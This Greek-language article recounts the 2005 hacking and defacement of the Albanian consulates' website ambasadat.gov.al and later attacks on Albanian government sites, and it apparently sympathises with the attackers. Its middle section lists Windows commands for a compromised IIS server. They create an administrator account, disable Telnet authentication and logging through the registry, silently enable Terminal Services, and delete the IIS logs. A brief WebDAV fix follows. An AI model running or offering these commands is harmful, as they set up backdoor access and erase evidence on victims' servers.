Το ambasadat.gov.al υπήρξε ο επίσημος δικτυακός τόπος των Αλβανικών προξενείων ανά τον κόσμο με απόφαση του Υπουργείου Εξωτερικών της Αλβανίας μέχρι και τον αφανισμό του από χάκερς το 2005.

Να σημειώσουμε οτι το .tld (top level domain) με κατάληξη .al στηρίζετε κάτω από το αμερικανικό δίκτυο με βάση την Ιταλία καθώς η Αλβανία δεν διαθέτει τέτοια τεχνολογική δομή για να στηρίξει κάτι τέτοιο.

Στις αρχές του 2005 εμφανίστηκαν στο διαδίκτυο υβριστικά και ρατσιστικά μηνύματα από Αλβανικής πλευράς βεβηλώνοντας σε εικόνες εθνικά σύμβολα αλλά και χριστιανικά. Αυτό φένετε να πείραξε κάποιους, η συνέχεια είναι συγκλονιστική.

Στο παρελθόν έχουν αποδειχτή κρούσματα, χώρες που "επενδύουν" σε προπαγάντες μέσω του ιντερνετ και όχι μόνο! Στην κορυφή (σε φανερό επίπεδο) βλέπουμε το πεκίνο να επιδίδεται σε επιθέσεις χάκινγκ με σκοπό να αποσπάσει πληροφορίες εταιριών και να τις μεταπουλήσει σε τοπικές επειχειρίσεις που θα αποφέρει σε αυτούς ταχεία πρόοδο χωρίς να ασχοληθούνε με το κομμάτι που λέγετε "έρευνα" στο να αναπτύξουν κάτι. Βέβαια σήμερα η κάθε χώρα το κάνει όπως μπορεί. Παράδειγμα είναι τα Σκόπια που κατασκευάζει sites ιστορίας με περιεχόμενο "Μακεδονία" που δεν ανταποκρίνεται στην πραγματικότητα.

Απρίλιος 2005 και είμαστε μόλις στην αρχή μαζικών επιθέσεων από Έλληνες χάκερς. Εβδομάδες αργότερα αναφέρετε ότι το 90% των δικτυακών τόπων που υπάρχουν με κατάληξη .al δέχτηκαν επιθέσεις και αλλοιώθηκε το περιεχομενό τους συμπεριλαμβανομένου και του ambasadat.gov.al. Ήδη τρεις χάκερς "έσπασαν" το ambasadat.gov.al, πρώτα είδαμε την επίθεση του L3x και ακολούθησαν οι MiT και greekhacker. Παρ'όλα αυτά οι επιθέσεις αυτές δεν ήταν συντονισμένες.

Η επίσημη εμπλοκή των αλβανικών αρχών γίνετε αμέσως μετά τον παραπάνω γεγονότων με τη είδηση "κακόβουλοι βρέθηκαν στα Τίραννα να κατασκευάζουν προπαγαντιστικό υλικό που δεν αποτελεί μέρος του σκεπτισμού της Αλβανίας και που είμαστε αντίθετοι".

ΙΤ ειδικοί στην αλβανία μελετάνε ξανά την δομή του ambasadat.gov.al και την πολιτική που θέλουν να αναπτύξουν για τον επίσημο δικτυακό τόπο προξενείων με απόφαση πάντα του ΥΠΕΞ της Αλβανίας. Ένας δικτυακός τόπος που θα εξυπηρετεί αλβανούς πολίτες σε κάθε γωνιά του κόσμου όπου υπάρχει αλβανικό προξενείο. Έχοντας διαδόση καλά την είδηση συλλιψεις ατόμων που σχετίζετε με προπαγαντιστικό περιεχόμενο και έχοντας το κεφάλι τους ήσυχο πλέον, συνεχίζουν το προσχέδιο τους και προβαίνουν σε σημαντικές αλλαγές μετά την συβλούλεψη ειδικών και άλλων εταιριών.

Απο αξιόπιστες πηγές γνωρίζουμε ότι πραγματικά η πρώτη μεθοδολογία επίθεσης συγκεκριμένα στον παρών δικτυακό τόπο δεν αποτελεί σημαντική. Και οι τρεις πρώτες επιθέσεις φένετε να έγιναν με τον ίδιο τρόπο ή κάποιο παραπλίσιο που στηρίζετε σε μια "εφαρμογή".

Γενικά...

Το εν λόγω bug επιτρέπει κυρίως στον attacker να στείλει data στο server και να γράψει σε αυτόν αν έχει δικαιώματα εγγραφής (σχεδον πάντα έχει δικαιώματα εγγραφής από προεπιλογή, εκτός αν ο διαχειριστής αλλάξει κάτι, που σπάνια συμβαινει αυτό). Το πρόβλημα συναντάμε κυρίως σε web servers (εξυπηρετητές) Windows με IIS.

Κάποια tricks που μπορούνε να γίνουν:

ΕΝΤΟΛΕΣ

| Δημιοθργείστε χρήστη | net user χάκερ /add |

| και δώστε κωδικό | net user χάκερ δοκιμή |

| Βάλτε τον χρήστη που μόλις φτιάξατε στο γκρούπ administartor | net localgroup Administrators TsInternetUser /add |

|

// Απενεργοποιήστε το NTLM auth και επιτρέψτε όλες τις συνδέσεις

// Απενεργοποιήστε το logging για τις συνδέσεις του Telnet

// Κάντε το Netstart Services να ξεκινάει αυτόματα

// Ενεργοποιήστε την υπηρεσία τερματικού να ξεκινήση

// Απενεργοποιήστε το WebDAV

// Γράψτε το δοκιμή.reg στο Registry

// Γράξτε αρχείο να κάνει εγκατάσταση τα TS Components

// Κάντε αθόρυβα εγκατάσταση με το Sysocmgr.exe

ECHO Windows Registry Editor Version 5.00>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\TelnetServer.0]>>c:\δοκιμή.reg

ECHO "NTLM"=dword:00000000>>c:\δοκιμή.reg

ECHO "EventLoggingEnabled"=dword:00000000>>c:\δοκιμή.reg

ECHO "LogNonAdminAttempts"=dword:00000000>>c:\δοκιμή.reg

ECHO "LogAdminAttempts"=dword:00000000>>c:\δοκιμή.reg

ECHO "LogFailures"=dword:00000000>>c:\δοκιμή.reg

ECHO "LogToFile"=dword:00000000>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\TlntSvr]>>c:\δοκιμή.reg

ECHO "Start"=dword:00000002>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService]>>c:\δοκιμή.reg

ECHO "Start"=dword:00000002>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]>>c:\δοκιμή.reg

ECHO "EnableAdminTSRemote"=dword:00000001>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>c:\δοκιμή.reg

ECHO "TSEnabled"=dword:00000001>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD]>>c:\δοκιμή.reg

ECHO "Start"=dword:00000002>>c:\δοκιμή.reg

ECHO [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W3SVC\Parameters]>>c:\δοκιμή.reg

ECHO "DisableWebDAV"=dword:00000001>>c:\δοκιμή.reg

REGEDIT /S C:\δοκιμή.reg

ECHO [Components] > c:\bootlog~.txt

ECHO TSEnabled = on >> c:\bootlog~.txt

sysocmgr /i:%windir%\inf\sysoc.inf /u:c:\bootlog~.txt /q

|

| Τερματίστε τις υπηρεσίες w3svc | net stop w3svc |

| Σβείστε τα logfiles του IIS | DEL %WINDIR%\system32\logfiles\*.*/S /F /Q |

| Σβείστε τα Temp αρχεία που έφτιαξε το script | DEL /Q c:\δοκιμή.reg

DEL /Q c:\bootlog~.txt |

| Επανεκκινείστε τον server | IISRESET /REBOOT /timeout:00 |

(Τις εντολές αυτές μπορεί να τις τρέξει ο εισβολέας στο server με απομακρυσμένη σύνδεση εφόσον γράψει στο server με κάποιο backdoor που θα τοποθετήση και θα χρησιμοποιήση.) |

Διόρθωση (για windows)...

1. Έναρξη > Εκτέλεση > regedit

2. Προχωρίστε στην επόμενη τοποθεσία και επιλέξτε την:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W3SVC\Parameters

3. Στο μενού "επεξεργασία", πατήστε Add Value και προσθέστε τα παρακάτω:

Value name: DisableWebDAV

Data type: DWORD

Value data: 1

4. Επανεκκινείστε τον IIS.

Εν τέλη λίγους μήνες αργότερα το σύστημα ambasadat.gov.al δομείτε, διορθώνετε και προωθείτε σε όλα τα παραρτήματα προξενείων της χώρας στο εξωτερικό. Μερικές μέρες αργότερα βρίσκει το σύστημα hacked από τον πρώτο του εισβολέα. Ο εισβολέας αυτή τη φορά χρησιμοποίησε μια δική του φιλοσοφία χάκινγκ, παιρνοντας πρόσβαση σε αρχεία του συστήματος και καταχωρόντας νέα παραρτήματα προξενείων στο συστημα με υβριστικά μηνύματα.



(Εικόνα από τις πρώτες επιθέσεις που έγιναν.)

Το νέο αξιόπιστο σύστημα του ambasadat πέφτει για ακόμα μια φορά θύμα και πιθανότατα να προβλημάτισε τους δημιουργούς τους και τους υπευθύνους αυτού εφόσον επενδύθηκαν πολλά λεφτά πάνω σε αυτό. Χωρίς να ξέρουμε τις περετέρο δυνατότητες του παραπάνω εισβολέα, την ίδια περίπου χρονική περίοδο βλέπουμε έναν άλλο χάκερ να ετοιμάζει μια επίθεση στο σύστημα λίγο καιρό αργότερα.

Μια νέα επίθεση έρχετε να συμπληρώσει το όλο σκηνικό. Ο greekhacker χτυπαει την αρχική σελίδα του ambasadat.gov.al και όλων τον προξενείων που βρίσκονται πάνω σε αυτό το server. Πιθανολογείτε ότι ο greekhacker χρησιμοποίησε την ίδια μεθοδολογία με τον L3x ή τον ακολούθισε. Αυτός ο εισβολέας έχει τον έλενχο όλου του server συμπεριλαμβανομένου της SQL και του διαχειριστή. Ο χάκερ εισέβαλε στο σύστημα και πείρε πολλές σημαντικές πληροφορίες, έκανε sniffing στις συνδέσεις του server και στην συνέχεια απέστειλε emails με backdoor σε όλοθς όσους σχετίζονται με αυτόν το δικτυακό τόπο. Έτσι αποσπάστηκαν σημαντικές πληροφορίες για το ΥΠΕΞ Αλβανίας και όχι μονο! Ο greekhacker φένετε να χρησιμοποίησε αυτές τις πληροφορίες και να τις αξιοποίησε (προς οφελος ποιανού, άγνωστο).

Μετά και την επίθεση του προηγούμενου εισβολέα η σελίδες απομακρύνθηκαν και διορθώθηκαν, την επόμενη μέρα βρήκε το server του ambasadat.gov.al χωρίς αρχεία. Από τότε η Αλβανία εγκατέλειψε το project αυτό και πολλά άλλα. Ακολούθησαν επιθέσεις στο ΥΠΕΞ mfa.gov.al, justcice.gov.al και περισσότερα...

(Εικόνα από το hacked στο justice.gov.al.)

Με μια σημερινή ματιά...

ΝS:

temp1.atnet.com.al. [217.24.240.3 (NO GLUE)] [AL]

temp2.atnet.com.al. [217.24.240.4 (NO GLUE)] [AL]

- [ns2.nic-ert.al]

www.ambasadat.gov.al A record is:

www.ambasadat.gov.al A 217.24.243.101 [TTL=86400] [AL]

SOA record [TTL=86400] is:

Primary nameserver: temp2.atnet.al.

Hostmaster E-mail address: dnsadmin.temp2.atnet.al.

Serial #: 20053

Refresh: 28800

Retry: 7200

Expire: 1209600

Default TTL: 86400

WARNING: SOA (Start of Authority) record states that your master (primary) name server is: temp2.atnet.al.. However, that server is not listed at the parent servers as one of your NS records!

Τέλος, μετά τα παραπάνω συμβάντα απομακρύνθηκε και ο whois server για τα domains με κατάληξη .al ... παράδοξο είναι ότι πολλές "εταιρίες" ήρθαν από το πουθένα και εξαφανίστηκαν επίσης. Ο κεντρικός DNS (dns3.inima.al) για .TLDs όπως το gov.al, mil.al, com.al... υπολειτουργεί.